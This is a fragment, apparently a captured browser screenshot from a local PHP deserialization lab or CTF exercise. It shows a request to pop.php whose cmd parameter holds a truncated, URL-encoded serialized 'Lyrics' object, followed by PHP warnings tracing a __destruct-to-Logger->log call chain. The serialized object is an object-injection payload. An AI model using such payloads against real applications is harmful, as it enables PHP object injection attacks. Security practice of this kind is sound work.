 127.0.0.1/pop/pop.php?cmd=O%3A6%3A"Lyrics"%3A2%3A{s%3A9%3A"%00*%00lyric
搜索
( ! ) Warning: Missing argument 1 for Logger::log(), called \www\pop\pop.php on line 83 and defined in \www\pop\pop.php on line 46
Call Stack
# Time Memory Function Location
1 0.0028 307248 {main}( ) ...\pop.php:0
2 0.0029 310352 Lyrics->__destruct( ) ...\pop.php:152
3 0.0029 310400 Logger->log( ) ...\pop.php:83
( ! ) Notice: Undefined variable: txt \www\pop\pop.php on line 47
Call Stack
# Time Memory Function Location
1 0.0028 307248 {main}( ) ...\pop.php:0
2 0.0029 310352 Lyrics->__destruct( ) ...\pop.php:152
3 0.0029 310400 Logger->log( ) ...\pop.php:83